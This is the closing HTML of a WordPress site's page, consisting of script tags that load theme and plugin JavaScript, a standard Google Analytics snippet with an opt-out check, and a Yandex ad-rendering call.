<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
